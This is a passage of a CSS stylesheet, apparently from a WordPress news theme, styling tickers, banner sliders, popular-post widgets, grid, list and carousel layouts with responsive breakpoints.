.rim-2,
.rim-3 {
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 50%;
	width: 0em;
	height: 0em;
	border: white 0.2em solid;
	background: #f1ebe93d;
}

.rim-1 {
	-webkit-animation: expand 3s linear infinite;
}

.rim-2 {
	-webkit-animation: expand 3s linear 0.5s infinite;
}

.rim-3 {
	-webkit-animation: expand 3s linear 1s infinite;
}

@-webkit-keyframes expand {
	0% {
		top: calc(50% - .5em);
		left: calc(50% - .5em);
		width: 1em;
		height: 1em;
		border: white .1em solid;
		opacity: 1;
	}

	100% {
		top: calc(50% - 5.5em);
		left: calc(50% - 5.5em);
		width: 11em;
		height: 11em;
		border: white .2em solid;
		opacity: 0;
	}
}

/** Ticker Two **/
.ticker-news-wrap.layout--two .ticker_label_title {
	font-size: 18px;
	font-weight: 500;
	text-transform: uppercase;
	background-color: var(--theme-color-red);
	color: var(--white-text);
	text-align: center;
	padding: 12px;
	margin-right: 0;
	line-height: 35px;
	min-height: 60px;
	flex: 0 0 12%;
	font-weight: 600;
	position: relative;
}

.ticker-news-wrap.layout--two .ticker_label_title:after {
	content: '';
	position: absolute;
	top: 34%;
	right: -9px;
	border-width: 10px 0 10px 10px;
	border-style: solid;
	z-index: 9;
	border-color: transparent transparent transparent var(--theme-color-red);
}

.ticker-news-wrap.layout--two {
	width: 100%;
	height: auto;
	display: flex;
	align-items: center;
}

.ticker-news-wrap.layout--two .ticker-item {
	position: relative;
	float: left;
	clear: none;
	display: inline-block;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-box {
	background-color: var(--ticker-inner-bk-color);
	padding: 5px 0;
	max-height: 61px;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-box ul li {
	float: left;
	align-items: flex-start;

	display: flex !important;
	margin-right: 30px;
	flex-direction: column;
}

.ticker-news-wrap.layout--two .ticker-item .feature_image {
	max-width: 147px;
	margin-right: 20px;
}

.ticker-news-wrap.layout--two .ticker-item h2.post-title {
	font-size: calc(var(--post-title-size) * 0.7);
	font-family: var(--post-title-family);
	margin-bottom: 2px;
	margin-top: 2px;
	font-weight: 600;
	display: inline-block;
	float: left;
}

.ticker-news-wrap.layout--two .ticker-item h2.post-title a {
	color: inherit;
	text-decoration: none;
	font-weight: inherit;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-controls button,
.ticker-news-wrap.layout--two .trendy-news-ticker-controls button:hover {
	background-color: var(--theme-color-red);
	border: none;
	height: 60px;
	border-radius: 0;
}

.ticker-news-wrap.layout--two .trendy-news-ticker-controls button i {
	color: var(--white-text);
}

/*
=========================================
4.0 Banner Slider One
	3.3 Responsive
=========================================
*/
figure.post-thumb-wrap {
	margin: 0px;
}

.post_slider_template_one .post-excerpt {
	color: var(--white-text);
}

.banner-tab .fas.fa-ban,
.ticker-news-wrap .fas.fa-ban {
	display: none;
}

.main-banner-wrap article.slide-item {
	position: relative;
}

.main-banner-wrap .post-element {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 20px;
	background-image: linear-gradient(to top, #1a1919, transparent);
	color: var(--white-text);
	width: 100%;
}

.main-banner-wrap .post-element p {
	margin: 10px 0 2px;
}

.main-banner-wrap .post-meta ul {
	margin: 0;
	list-style: none;
	padding-left: 0;
}

.main-banner-wrap .post-meta ul a {
	text-decoration: none;
}

.main-banner-wrap .post-meta .post-categories {
	display: inline-block;
	font-weight: 500;
	font-size: 18px;
	padding-right: 5px;
}

.post_slider_template_one .post-meta .post-date time {
	color: var(--white-text);
}

.main-banner-wrap .post-element .post-title {
	color: var(--white-text);
	font-size: calc(var(--post-title-size) * 1.5);
	width: 90%;
	display: inline-block;
	margin: 11px 0 5px;
}

.main-banner-wrap .post-element .post-title a {
	color: inherit;
	text-decoration: inherit;
}

.main-banner-wrap .post-element .post-excerpt {
	letter-spacing: 0.2px;
	font-size: var(--content-size);
}

.main-banner-wrap .post-element .post-excerpt p {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

.main-banner-wrap .slick-arrow {
	position: absolute;
	top: 48%;
	z-index: 9;
	background-color: transparent;
	border: none;
	font-size: 15px;
	cursor: pointer;
	padding: 0;
	opacity: .8;
	visibility: hidden;
}

.main-banner-wrap .slick-prev {
	left: 10px;
}

.main-banner-wrap .slick-next {
	right: 10px;
}

.main-banner-wrap .slick-arrow i {
	padding: 9px 12px;
	border: 1px solid #fff;
	border-radius: 2px;
}

.main-banner-wrap .slick-arrow:hover {
	opacity: 1;
}

.main-banner-slider:hover .slick-arrow {
	visibility: visible;
}

.main-banner-wrap .slick-dots {
	position: absolute;
	display: block;
	width: 100%;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: right;
	bottom: 40px;
	height: 0;
	right: 10px;
}

.main-banner-wrap .slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0 5px;
	padding: 0;
	cursor: pointer;
}

.main-banner-wrap .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.main-banner-wrap .slick-dots li.slick-active button:before {
	content: '';
	background-color: var(--theme-color-red);
	opacity: 1;
}

.main-banner-wrap .slick-dots li button::before {
	content: '';
	background-color: var(--white-text);
	opacity: 1;
	font-family: slick;
	font-size: 50px;
	line-height: 20px;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 15px;
	height: 15px;
	content: "•";
	text-align: center;
	opacity: 0.75;
	-webkit-font-smoothing: antialiased;
}

ul.post-categories li {
	display: inline-block;
	margin: 5px 2px 0 0;
	padding-right: 3px;
}

/* Banner Layout Two */
.banner-layout--two .row {
	display: flex;
	padding: 20px;
	align-items: center;
	background-color: #d9c1bb17;
	align-items: flex-start;
}

.banner-layout--two .main-banner-wrap .no-feat-img figure.post-thumb {
	width: 100%;
	height: 100%;

	background-color: var(--noimg-bk-color);
}

figure.post-thumb-wrap {
	margin: 0px;
}

.banner-layout--two figure.post-thumb-wrap img {
	width: 100%;
}

.banner-layout--two .main-banner-slider .post_slider_template_two {
	position: relative;
	height: 100%;
}

.banner-layout--two .main-banner-slider .post-element {
	bottom: 0px;
	width: 80%;
	background-color: var(--main-bk-color);
	color: var(--post-title-color);
	background-image: none;
	position: relative;
	margin-top: -80px;
}

.banner-layout--two .main-banner-wrap {
	flex: 0 1 65%;
	max-width: 65%;
	padding-right: 20px;
}

.banner-layout--two .main-banner-wrap .post-excerpt {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

.banner-layout--two .main-banner-popular-posts {
	flex: 0 1 35%;
	max-width: 35%;
	padding: 20px;
	background-color: var(--inner-container-bk);
	position: relative;
}

.banner-layout--two .main-banner-wrap .post-element .post-title {
	color: var(--post-title-color);
	font-size: 1.8rem;
	line-height: 36px;
}

.banner-layout--two .main-banner-wrap .post-element .post-categories a {
	color: var(--theme-color-red);
}

.banner-layout--two .main-banner-wrap .slick-arrow {
	position: absolute;
	bottom: 170px;
	z-index: 9;
	background-color: var(--main-bk-color);
	border: none;
	font-size: 20px;
	color: var(--theme-color-red);
	padding: 10px 10px;
	height: 40px;
	top: initial;
}

.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb {
	height: 480px;
	overflow: hidden;
}

.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.banner-layout--two .main-banner-wrap .slick-next {
	right: 10px;
}

.banner-layout--two .main-banner-wrap .slick-prev {
	right: 50px;
}

.main-banner-wrap article.slide-item {
	position: relative;
}

.main-banner-popular-posts h2.section-title {
	margin: 0;
	margin-bottom: 5px;
	line-height: 1;
	padding-bottom: 10px;
	width: 80%;
	font-size: 1.3rem;
	position: relative;
}

.main-banner-popular-posts h2.section-title:before {
	content: '';
	width: 52px;
	height: 6px;
	background-color: var(--theme-color-red);
	position: absolute;
	left: 0;
	bottom: 10px;
	opacity: .6;
	transform: rotate(357deg);
}

.popular-posts-wrap .slick-prev {
	position: absolute;
	top: -10px;
	right: 55px;
	background-color: transparent;
	border-radius: 1px;
}

.trendy-news-widget-popular-posts .popular-posts-wrap .slick-prev {
	right: 60px;
}

.popular-posts-wrap .slick-next {
	position: absolute;
	top: -10px;
	right: 20px;
	background-color: transparent;
	border-radius: 1px;
}

.popular-posts-wrap .slick-prev i {
	padding-bottom: 2px;
}

.popular-posts-wrap .slick-arrow {
	cursor: pointer;
	color: var(--body-text-default-color);
}

.trendy_vertical_slider .popular-posts-wrap .slick-arrow {
	transform-origin: 0 0;
	transform: rotate(270deg);
	padding: 7px;
	text-align: center;
	padding-top: 9px;
	color: var(--body-text-default-color);
}

.popular-posts-wrap .slick-track article {
	display: flex;
	align-items: center;
	padding: 12px 1px;
	height: 114px;
}

.popular-posts-wrap .slick-track article figure.post-thumb {
	flex: 0 1 32%;
	position: relative;
	height: 100%;
}

.popular-posts-wrap .slick-track article .post-element {
	flex: 0 1 68%;
	padding-left: 20px;
}

.main-banner-popular-posts .post-element .post-categories a,
.widget .post-element .post-categories a {
	color: var(--theme-color-red);
	font-size: calc(var(--meta-size) * 0.9);
}

.main-banner-popular-posts .post-element .post-categories a:hover,
.widget .post-element .post-categories a:hover {
	font-size: var(--meta-size);
}

.post-thumb .post-count {
	position: absolute;
	color: var(--white-text);
	background-color: var(--theme-color-red);
	width: 30px;
	height: 30px;
	border-radius: 50%;
	top: -12px;
	left: 15px;
	line-height: 1;
	font-size: 0.9rem;
	font-weight: 500;
	text-align: center;
	padding: 7px;
	border: 2px solid var(--white-text);
	z-index: 9999;
}

.popular-posts-wrap .post-title {
	margin: 0px;
	padding-top: 5px;
	font-size: calc(var(--post-title-size)*0.82);
	line-height: 1.2;
	text-decoration: none;
	color: var(--post-title-color);

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.popular-posts-wrap .post-title a {
	text-decoration: none;
	color: inherit;
}

.banner-layout--two .popular-posts-wrap {
	height: 447px;
}

.popular-posts-wrap .post-meta {
	margin-top: 5px;
	font-size: 0.9rem;
}

.widget .popular-posts-wrap .slick-list .slick-track {
	overflow: hidden;
	display: block;
	flex-direction: column;
}

.banner-layout--two .main-banner-wrap .slick-dots {
	top: 10px;
	right: 10px;
}

.main-banner-popular-posts .no-feat-img figure {
	height: 88px;
	background-color: var(--noimg-bk-color);
}

.main-banner-popular-posts.trendy_horizontal_slider .no-feat-img figure {
	height: 112px;
}

/* Horizontal Slider */
.main-banner-popular-posts.trendy_horizontal_slider .slick-list {
	height: 500px;
	overflow: hidden;
}

.main-banner-popular-posts.trendy_horizontal_slider .popular-posts-wrap .slick-arrow {
	z-index: 9;
	top: -35px;
	height: 30px;
	vertical-align: middle;
	width: 32px;
	text-align: center;
	padding: 6px;
	color: var(--body-text-default-color);
}

.banner-layout--two .trendy_horizontal_slider .popular-posts-wrap .slick-list .slick-track,
.widget .trendy_horizontal_slider .popular-posts-wrap .slick-list .slick-track {
	display: block;
}

.main-banner-popular-posts.trendy_horizontal_slider .slick-slide article {
	display: flex !important;
	flex-wrap: wrap;
}

.main-banner-popular-posts.trendy_horizontal_slider .slick-slide article .post-thumb {
	flex: 0 1 35% !important;
}

.main-banner-popular-posts.trendy_horizontal_slider .slick-slide article .post-element {
	flex: 0 1 65%;
}

.dark_bk .widget_trendy_news_popular_posts_widget .trendy_horizontal_slider .popular-posts-wrap .slick-arrow i {
	color: var(--footer-text-color);
}

.main-banner-popular-posts .popular-posts-wrap .post-thumb img {
	display: block;
	height: 100%;
	width: 100%;
	object-fit: cover;
}

@media (max-width: 950px) {
	.banner-layout--two .row {
		flex-direction: column;
	}

	.banner-layout--two .row .main-banner-wrap {
		flex: 1;
		max-width: 100%;
		padding-right: 0px;
		margin-bottom: 1.5em;
	}

	.banner-layout--two .main-banner-popular-posts {
		flex: 1;
		max-width: 100%;
		width: 100%;
	}

	.main-banner-popular-posts .popular-posts-wrap .slick-track article figure.post-thumb {
		max-width: 150px;
	}

	.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb {
		height: 410px;
	}

	.banner-layout--two .popular-posts-wrap {
		height: initial;
	}
}

@media (max-width: 760px) {
	.banner-layout--two .main-banner-wrap .slick-arrow {
		bottom: 40%;
	}

	.main-banner-popular-posts .popular-posts-wrap .slick-next {
		right: 15px;
	}
}

@media (max-width: 650px) {
	.banner-layout--two .main-banner-wrap .main-banner-slider figure.post-thumb {
		height: 310px;
	}
}

@media (max-width: 485px) {
	.banner-layout--two .main-banner-slider .post-element {
		margin-top: 0;
		width: 100%;
		padding: 8px 13px;
	}

	.banner-layout--two .main-banner-wrap .slick-arrow {
		bottom: 220px;
	}
}

@media (max-width: 400px) {
	.banner-layout--two .main-banner-wrap .slick-arrow {
		/*display: none!important;*/
		visibility: hidden;
	}
}

/* Banner Layout Three */

.banner-layout--three .tn-container .row:first-child {
	display: grid;
	grid-template-columns: 100%;
}

.banner-layout--three .main-banner-wrap {
	padding-right: 5px;
	margin-bottom: 10px;
}

.banner-layout--three .slick-list article,
.banner-layout--three .slick-list .post_slider_template_one,
.banner-layout--three .slick-list article .post-thumb-wrap,
.banner-layout--three .slick-list article .post-thumb-wrap img {
	height: 472px;
}

.banner-layout--three .slick-list article.no-feat-img .post-thumb-wrap {
	background-color: var(--noimg-bk-color);
}

.banner-layout--three .slick-list article .post-thumb-wrap img {
	object-fit: cover;
}

.banner-layout--three .post-categories li {
	padding: 0 8px 1px;
	background-color: var(--theme-color-red);
	margin-right: 5px;
}

.banner-layout--three .main-banner-block-posts {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -5px;
	padding-left: 5px;
}

.banner-layout--three .post-meta span.post-date:before {
	color: var(--white-text);
}

.banner-layout--three .post-meta .post-date time {
	color: var(--white-text);
}

.banner-layout--three .post-excerpt {
	color: var(--white-text);
}

.banner-layout--three .main-banner-block-posts article:first-child {
	flex: 0 1 100%;
	height: 252px;
}

.banner-layout--three .main-banner-block-posts article {
	flex: 0 1 50%;
	padding: 0 5px;
	margin-bottom: 10px;
	position: relative;
	height: 211px;
}

.banner-layout--three .main-banner-block-posts article img {
	height: 100%;
	width: 100%;
	object-fit: cover;
}

.banner-layout--three .banner-trailing-posts .post-element {
	position: absolute;
	bottom: 0;
	background-image: linear-gradient(to top, #1a1919, transparent);
	width: calc(100% - 10px);
	padding: 20px 20px 16px;
}

.banner-layout--three .main-banner-block-posts article:first-child .post-title {
	font-size: calc(var(--post-title-size)*1.2);
}

.banner-layout--three .banner-trailing-posts .post-title {
	margin: 11px 0 0;
	font-size: calc(var(--post-title-size)*0.86);
	height: 55px;
}

.banner-layout--three .banner-trailing-posts .post-title a {
	color: var(--white-text);
}

/* Trailing posts */
.banner-layout--three .main-banner-trailing-block-posts {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -5px;
	width: 100%;
}

.banner-layout--three .banner-trailing-posts figure {
	height: 100%;
}

.banner-layout--three .banner-trailing-posts .no-feat-img figure.post-thumb {
	background-color: var(--noimg-bk-color);
}

.banner-layout--three .banner-trailing-posts .no-feat-img figure.post-thumb {
	min-height: 210px;
}

.banner-layout--three .main-banner-trailing-block-posts article {
	flex: 0 1 50%;
	padding: 0 5px;
	margin-bottom: 10px;
	position: relative;
	height: 211px;
}

.banner-layout--three .main-banner-trailing-block-posts article img {
	height: 100%;
	width: 100%;
	object-fit: cover;
}

.banner-layout--three.tab_slider--banner_slider .main-banner-wrap {
	padding-right: 0;
	padding-left: 5px;
}

.banner-layout--three.tab_slider--banner_slider .main-banner-block-posts {
	padding-left: 0;
	padding-right: 5px;
}

@media (max-width: 1200px) {
	.banner-layout--three .main-banner-block-posts article:first-child {
		height: 280px;
	}
}

@media (max-width: 500px) {
	.banner-layout--three .main-banner-wrap .post-element .post-title {
		font-size: 1.6rem;
		line-height: 30px;
	}

	.banner-layout--three .main-banner-wrap .post-element .post-excerpt {
		display: none;
	}

	.banner-layout--three .slick-list article,
	.banner-layout--three .slick-list .post_slider_template_one,
	.banner-layout--three .slick-list article .post-thumb-wrap,
	.banner-layout--three .slick-list article .post-thumb-wrap img {
		height: 372px;
	}
}

/* banner order */
.tab_slider--banner_slider .main-banner-wrap {
	order: 2;
}

/*
=========================================
5.0 Full Width Sectin
=========================================
*/

#full-width-section {
	padding: 50px 0;
	background: var(--full-width-section-bk-color);
}

#full-width-section .row>div {
	background-color: var(--full-width-content-bk-color);
	padding: 20px;
}

.secondary-sidebar .widget,
.tn-advertisement-block {
	position: relative;
}

.tn_site_block_border_top #full-width-section .row>div:before,
.tn_site_block_border_top #bottom-full-width-section .row>div:before,
.tn_site_block_border_top .trendy-news-section .primary-content>div:before,
.tn_site_block_border_top .secondary-sidebar .widget:before,
.tn_site_block_border_top .secondary-left-sidebar .widget:before,
.tn_site_block_border_top #theme-content .primary-content:before,
.tn_site_block_border_top .post-inner:before,
.tn_site_block_border_top .comments-area:before,
.tn_site_block_border_top .single-related-posts-section:before {
	content: '';
	height: var(--theme-block-top-border-height);
	background: var(--theme-block-top-border-color);
	display: block;
	position: absolute;
	top: 0;
	width: 100%;
	left: 0;
	margin-top: calc(var(--theme-block-top-border-height) * -1);
}

.single.tn_site_block_border_top #theme-content .primary-content:before {
	content: none;
}

.tn_site_block_border_top .related_posts_popup_sidebar .single-related-posts-section:before {
	top: var(--theme-block-top-border-height);
}


/*
=========================================
6.0 Left Content Right Sidebar
=========================================
*/
.leftc-rights-section {
	padding: 50px 0;
	background: var(--leftc-rights-section-bk-color);
}

.leftc-rights-section .row {
	display: flex;
}

.leftc-rights-section .primary-content {
	flex: 0 1 70%;
}

.leftc-rights-section .secondary-sidebar {
	flex: 0 1 30%;
	margin-left: 20px;
}

.leftc-rights-section .secondary-sidebar .widget {
	background-color: var(--leftc-rights-content-bk-color);
}

.trendy-news-section .primary-content>div,
.full-width-section .row>div,
.bottom-full-width-section .row>div {
	margin-bottom: 25px;
	padding: 20px;
	background-color: var(--leftc-rights-content-bk-color);
}

.trendy-news-section .primary-content>div:last-child,
.full-width-section .row>div:last-child,
.bottom-full-width-section .row>div:last-child {
	margin-bottom: 0;
}

.secondary-sidebar section:last-child {
	margin-bottom: 0;
}

.tn_site_block_border_top .trendy-news-section .primary-content>div,
.tn_site_block_border_top .full-width-section .row>div,
.tn_site_block_border_top .bottom-full-width-section .row>div,
.tn_site_block_border_top .secondary-sidebar .widget,
.tn_site_block_border_top .secondary-left-sidebar .widget {
	margin-top: calc(var(--theme-block-top-border-height) + 25px);
}

.tn_site_block_border_top #theme-content #comments,
.tn_site_block_border_top #theme-content .single-related-posts-section-wrap:not(.related_posts_popup_sidebar) {
	margin-top: calc(var(--theme-block-top-border-height) + 25px);
}

body.tn_site_block_border_top .secondary-sidebar .widget_trendy_news_widget_title_widget,
body.tn_site_block_border_top .secondary-left-sidebar .widget_trendy_news_widget_title_widget {
	margin-bottom: calc((calc(var(--theme-block-top-border-height) + 25px)) * -1);
}

.tn_site_block_border_top .trendy-news-section .primary-content>div:first-child,
.tn_site_block_border_top .full-width-section .row>div:first-child,
.tn_site_block_border_top .bottom-full-width-section .row>div:first-child,
.tn_site_block_border_top .secondary-sidebar .widget:first-child,
.tn_site_block_border_top .secondary-left-sidebar .widget:first-child,
.tn_site_block_border_top #theme-content .primary-content {
	margin-top: var(--theme-block-top-border-height);
}


/*
=========================================
7.0 Right Content Left Sidebar
=========================================
*/
.lefts-rightc-section {
	padding: 50px 0;
	background: var(--lefts-rightc-section-bk-color);
}

.lefts-rightc-section .row {
	display: flex;
}

.lefts-rightc-section .primary-content {
	flex: 0 1 70%;
}

.lefts-rightc-section .secondary-sidebar {
	flex: 0 1 30%;
	margin-right: 20px;
}

.lefts-rightc-section .secondary-sidebar .widget {
	background-color: var(--lefts-rightc-content-bk-color);
}

/*
=========================================
8.0 Bottom Full Width Section
=========================================
*/
#bottom-full-width-section {
	padding: 50px 0;
	background-color: var(--full-width-bottom-section-bk-color);
}


/*
=========================================
9.0 Grid Layout
	9.1 Grid Layout One
	9.2 Grid Layout Two
=========================================
*/

.news-grid .news-grid-post-wrap {
	display: flex;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.news-grid .news-grid-post-wrap article.grid-item {
	flex: 0 1 33.333%;
	padding: 0 15px;
	padding-bottom: 20px;

	display: flex;
	flex-direction: column;
}

.post-excerpt {
	margin-top: 6px;

	font-size: var(--content-size);
	color: var(--main-content-text-color);
	font-family: var(--content-family);
	font-weight: var(--content-weight);
	text-decoration: var(--content-textdecoration);
	text-transform: var(--content-texttransform);
	letter-spacing: var(--letter-spacing);

}

.post-meta span.author_name:before,
.post-meta a.author_name:before {
	content: '\f2bd';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	padding-right: 7px;
	font-size: 13px;
	display: inline-block;
	color: var(--meta-text-color);
}

.post-meta span.post-date:before {
	color: var(--meta-text-color);
	position: relative;
	margin: 0 1px;
	content: "\f017";
	font-family: 'Font Awesome 5 Free';
	padding-left: 0px;
	padding-right: 5px;
	margin-left: 2px;
	font-size: 12px;
	font-weight: normal;
}

.post-meta span.post-comment:before {
	color: var(--meta-text-color);
	position: relative;
	margin: 0 5px;
	content: "\f4ad";
	font-family: 'Font Awesome 5 Free';
	padding-left: 7px;
	padding-right: 0px;
	margin-left: 3px;
	font-size: 12px;
	font-weight: 500;
}

.grid-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

#full-width-section .grid-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}



/*
	=========================================
	9.1 Grid Layout One
	=========================================
	*/

.news-grid.layout--one figure.post-thumb-wrap {
	margin: 0px;
	position: relative;
}

.news-grid.layout--one figure.post-thumb-wrap img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	margin: 0;
}

.news-grid.layout--one figure.post-thumb-wrap .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;

	display: flex;
	flex-wrap: wrap;
}

.news-grid.layout--one figure.post-thumb-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 4px 9px 5px;
	margin-right: 5px;
}

.news-grid.layout--one .post-title {
	margin: 10px 0;
	margin-top: 15px;
	font-size: var(--post-title-size);
}

.news-grid.layout--one .post-excerpt p {
	margin: 13px 0;
}

.leftc-rights-section .news-grid.layout--one .post-title,
.leftc-rights-section .news-grid.layout--two .post-title,
.lefts-rightc-section .news-grid.layout--one .post-title,
.lefts-rightc-section .news-grid.layout--two .post-title {
	font-size: calc(var(--post-title-size)*0.9);
}

/*
	=========================================
	9.2 Grid Layout Two
	=========================================
	*/
.full-width-section .news-grid.layout--two .no-feat-img figure.post-thumb-wrap {
	height: 250px;
}

.leftc-rights-section .news-grid.layout--two .no-feat-img figure.post-thumb-wrap {
	height: 250px;
}

.news-grid.layout--two figure.post-thumb-wrap {
	margin: 0px;
	position: relative;
}

.news-grid.layout--two figure.post-thumb-wrap img {
	display: block;
	width: 100%;
	height: 100%;
}

.news-grid.layout--two figure.post-thumb-wrap .post-categories {
	position: absolute;
	bottom: 0;

	display: flex;
	flex-wrap: wrap;
}

.news-grid.layout--two figure.post-thumb-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 6px 12px;
	margin-right: 5px;
}

.news-grid.layout--two .post-title {
	margin: 10px 0;
	margin-top: 15px;
	font-size: var(--post-title-size);
}

.news-grid.layout--two .post-excerpt p {
	margin: 13px 0;
}

.news-grid.layout--two .post-element {
	display: flex;
}

.news-grid.layout--two .post-count {
	flex: 0 1 15%;

	font-size: calc(var(--post-title-size)*2);
	align-items: center;
	justify-content: center;
	text-align: center;
	font-weight: 700;
	color: var(--meta-text-color);
	padding: 5px;
}

.news-grid.layout--two .post-element-inner {
	flex: 0 1 85%;
}


/*
=========================================
10.0 List Layout
	10.1 List Layout One
	10.2 List Layout Two
=========================================
*/
.list-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 22%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 100px;
}

#lefts-rightc-section .list-item.no-feat-img .post-thumb-wrap,
#leftc-rights-section .list-item.no-feat-img .post-thumb-wrap {
	background-color: var(--noimg-bk-color);
	min-height: 100px;
}

/*
	=========================================
	10.1 List Layout One
	=========================================
	*/
.news-list-post-wrap .list-item {
	display: flex;
	padding: 20px 0;
	border-bottom: 1px solid var(--border-bottom-color);
	align-items: flex-start;
}

.news-list-post-wrap .list-item:first-child {
	padding-top: 0;
}

.news-list-post-wrap .list-item:last-child {
	border-bottom: none;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap {
	flex: 0 1 35%;
	margin: 0;
	margin-right: 25px;
	position: relative;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap img {
	display: block;
	width: 100%;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
	display: flex;
	flex-wrap: wrap;
}

.news-list-post-wrap .list-item figure.post-thumb-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 4px 9px 5px;
	margin-right: 5px;
}

.news-list-post-wrap .list-item .post-element {
	flex: 0 1 65%;
}

.news-list-post-wrap .list-item .post-title {
	margin: 10px 0;
	margin-top: 5px;
	font-size: calc(var(--post-title-size)*1.2);
}

#theme-content .news-list-post-wrap .list-item .post-title {
	font-size: var(--post-title-size);
}

.post-title a {
	color: inherit;
	text-decoration: none;
	line-height: initial;
}

.news-list-post-wrap .list-item .post-excerpt p {
	margin: 12px 0 0;
}

#theme-content .news-list-wrap .post-element .post-excerpt p {
	margin: 0px;
}

/*
	=========================================
	10.2 List Layout Two
	=========================================
	*/

.news-list.layout--two .list-item figure.post-thumb-wrap {
	order: 2;
	margin: 0 0 0 25px;
}

.news-list.layout--two .list-item figure.post-thumb-wrap .post-categories {
	top: 5px;
	left: initial;
	right: 5px;
	bottom: initial;
}

.news-list.layout--two .list-item figure.post-thumb-wrap .post-categories li {
	margin: 0 0 5px 5px;
}


/** News List columnts 2 **/
.news-list-post-wrap.column--two .list-item figure.post-thumb-wrap,
.news-list-post-wrap.column--three .list-item figure.post-thumb-wrap {
	flex: 0 1 40%;
}

.news-list-post-wrap.column--two .list-item .post-element,
.news-list-post-wrap.column--three .list-item .post-element {
	flex: 0 1 60%;
}

.full-width-section .news-list-post-wrap.column--two .list-item figure.post-thumb-wrap {
	flex: 0 1 35%;
}

.full-width-section .news-list-post-wrap.column--two .list-item .post-element {
	flex: 0 1 65%;
}

.news-list-post-wrap.column--two {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -10px;
}

.news-list-post-wrap.column--two .list-item {
	flex: 0 1 50%;
	border-bottom: none;
}

.news-list-post-wrap.column--two .list-item {
	padding: 0 10px 20px;
}

.news-list-post-wrap.column--two .list-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 21%;
}

.news-list-post-wrap.column--two .list-item .post-title {
	font-size: calc(var(--post-title-size)*0.9);
}

.leftc-rights-section .news-list-post-wrap.column--two .list-item .post-title,
.lefts-rightc-section .news-list-post-wrap.column--two .list-item .post-title {
	font-size: calc(var(--post-title-size)*0.85);

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

/** News List columnts 3 **/
.news-list-post-wrap.column--three {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -10px;
}

.news-list-post-wrap.column--three .list-item {
	flex: 0 1 33.33%;
	border-bottom: none;
	align-items: center;
}

.news-list-post-wrap.column--three .list-item {
	padding: 0 10px 25px;
}

.news-list-post-wrap.column--three .list-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 21%;
}

.news-list-post-wrap.column--three .list-item .post-title {
	font-size: calc(var(--post-title-size)*0.85);
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.news-list.layout--two .news-list-post-wrap.column--two .post-element-inner,
.news-list.layout--two .news-list-post-wrap.column--three .post-element-inner {
	text-align: center;
}

/*
=========================================
11.0 Carousel Layout
	11.1 Carousel Layout One
	11.2 Carousel Layout Two
=========================================
*/

.news-carousel-post-wrap {
	display: grid
}

.news-carousel {
	margin-bottom: 50px;
}

.news-carousel {
	position: relative;
}

.news-carousel .slick-slider {
	position: initial;
}

.news-carousel .slick-arrow {
	position: absolute;
	cursor: pointer;
	background-color: var(--white-text);
	border: none;
	border-radius: 50%;
	width: 40px;
	height: 40px;
	z-index: 9;
	top: 50%;
	transform: translateY(-50%);
	padding: 5px;
	box-shadow: 0 4px 17px 0 rgb(0 0 0 / 16%);
	transition: .25s ease-in;
}

.news-carousel .slick-dots {
	position: absolute;
	display: block;
	width: 80%;
	padding: 0;
	margin: 0;
	list-style: none;
	top: 25px;
	text-align: right;
	right: 15px;
}

.news-carousel .slick-dots li {
	position: relative;
	display: inline-block;
	padding: 0;
	margin: 0 8px;
	cursor: pointer;
}

.news-carousel .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	cursor: pointer;
	outline: none;
